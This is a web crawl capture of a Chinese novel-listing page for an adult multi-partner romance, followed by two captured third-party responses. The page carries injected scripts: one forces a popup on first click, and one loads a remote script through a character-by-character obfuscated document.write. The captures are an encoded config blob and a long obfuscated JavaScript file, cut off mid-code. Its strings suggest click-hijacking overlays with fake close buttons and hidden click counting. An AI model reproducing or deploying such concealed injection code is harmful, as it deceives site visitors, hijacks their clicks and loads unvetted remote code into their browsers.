

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/book/745/
body_size: 4372
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>男颜之瘾（NP）_全文在线阅读_思苏小说作品 - 隐霸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="男颜之瘾（NP）,男颜之瘾（NP）在线阅读,男颜之瘾（NP）全文免费阅读">
    <meta name="description" content="男颜之瘾（NP）最新完整章节由网友提供。《男颜之瘾（NP）》是由思苏创作的耽美小说书籍，隐霸小说网提供男颜之瘾（NP）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="男颜之瘾（NP）">
    <meta property="og:description" content=" 少年时被三种男颜吸引，少年感的凌泉，阳光帅气的江海宁，还有温柔竹马林宪。青年时，多多少少会改变很多事，不再稚气的容貌，逐渐成熟的心智，越来越多的见识等...然而吸引阮棠的男人，还是那三个。老干部贤夫的凌泉，光芒四射的江海宁，还有斯文偏执的林宪。阮棠这才明白，她的心不过是碎成了三片，每一片都爱着不同的男人而已。 ">
    <meta property="og:image" content="http://inbta.com/images/0/745/745s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="思苏">
    <meta property="og:novel:book_name" content="男颜之瘾（NP）">
    <meta property="og:novel:read_url" content="/book/745/">
    <meta property="og:url" content="/book/745/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-12-30 22:45:05">
    <meta property="og:novel:latest_chapter_url" content="/read/745/1337339.html">
    <meta property="og:novel:lastest_chapter_name" content="各有心思">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "男颜之瘾（NP）",
        "author" : {
        "name" : "思苏"
      },
      "datePublished" : "2022-12-30 22:45:05",
      "image" : "http://inbta.com/images/0/745/745s.jpg",
      "description" : " 少年时被三种男颜吸引，少年感的凌泉，阳光帅气的江海宁，还有温柔竹马林宪。青年时，多多少少会改变很多事，不再稚气的容貌，逐渐成熟的心智，越来越多的见识等...然而吸引阮棠的男人，还是那三个。老干部贤夫的凌泉，光芒四射的江海宁，还有斯文偏执的林宪。阮棠这才明白，她的心不过是碎成了三片，每一片都爱着不同的男人而已。 ",
      "url" : "/book/745/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "隐霸小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="隐霸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">男颜之瘾（NP）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://inbta.com/images/0/745/745s.jpg" data="http://inbta.com/static/ss_wap2/nocover.jpg" alt="男颜之瘾（NP）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">男颜之瘾（NP）</p>
                <p class="author">作者：<span><a href="/author/%E6%80%9D%E8%8B%8F/" class="b" title="思苏小说全集">思苏</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2022-12-30 22:45:05</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/745/1337339.html" class="r">各有心思</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/745/14590.html" style="color: #fff" title="男颜之瘾（NP）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/745/" title="男颜之瘾（NP）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('745','男颜之瘾（NP）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 少年时被三种男颜吸引，少年感的凌泉，阳光帅气的江海宁，还有温柔竹马林宪。青年时，多多少少会改变很多事，不再稚气的容貌，逐渐成熟的心智，越来越多的见识等...然而吸引阮棠的男人，还是那三个。老干部贤夫的凌泉，光芒四射的江海宁，还有斯文偏执的林宪。阮棠这才明白，她的心不过是碎成了三片，每一片都爱着不同的男人而已。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/745/1337339.html" class="g" title="各有心思章节阅读">各有心思</a></li>
                            <li><a href="/read/745/1337338.html" class="g" title="跟情敌一起合计章节阅读">跟情敌一起合计</a></li>
                            <li><a href="/read/745/1326811.html" class="g" title="想做她的狗章节阅读">想做她的狗</a></li>
                            <li><a href="/read/745/1326810.html" class="g" title="羁绊章节阅读">羁绊</a></li>
                            <li><a href="/read/745/1326809.html" class="g" title="歪点子章节阅读">歪点子</a></li>
                            <li><a href="/read/745/1326808.html" class="g" title="笨蛋帅哥章节阅读">笨蛋帅哥</a></li>
                            <li><a href="/read/745/1246144.html" class="g" title="挑明章节阅读">挑明</a></li>
                            <li><a href="/read/745/1235606.html" class="g" title="最喜欢你章节阅读">最喜欢你</a></li>
                            <li><a href="/read/745/1175523.html" class="g" title="顺毛章节阅读">顺毛</a></li>
                            <li><a href="/read/745/982038.html" class="g" title="捞鱼章节阅读">捞鱼</a></li>
                            <li><a href="/read/745/981749.html" class="g" title="滑雪章节阅读">滑雪</a></li>
                            <li><a href="/read/745/965072.html" class="g" title="过招章节阅读">过招</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/745/" title="男颜之瘾（NP）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>思苏的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/6594/" class="g">月下美人（NPH）</a></span>/<span>思苏</span></li>
                            <li><span><a href="/book/445/" class="g">BG短篇合集</a></span>/<span>思苏</span></li>
                            <li><span><a href="/book/745/" class="g">男颜之瘾（NP）</a></span>/<span>思苏</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%80%9D%E8%8B%8F/" title="思苏小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49214/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://inbta.com/images/49/49214/49214s.jpg" height="120" width="90" src="https://inbta.com/images/49/49214/49214s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49214/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51465/" title="看见她"><img class="lazyload" _src="http://inbta.com/images/51/51465/51465s.jpg" height="120" width="90" src="https://inbta.com/images/51/51465/51465s.jpg" style="display: inline;" alt="看见她"></a></div>
                            <div class="book_img_name"><a href="/book/51465/">看见她</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51466/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"><img class="lazyload" _src="http://inbta.com/images/51/51466/51466s.jpg" height="120" width="90" src="https://inbta.com/images/51/51466/51466s.jpg" style="display: inline;" alt="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/51466/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://8mely.h173vj.com:8003/d/6743?t=0.9541192115281747
body_size: 1310
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{QQ{n00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@@1nsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/zNEiQp4Vmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/EDLdshX~^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mF4ffQo@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44915
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/{^YtTmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/BSu1tdQ-mh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return 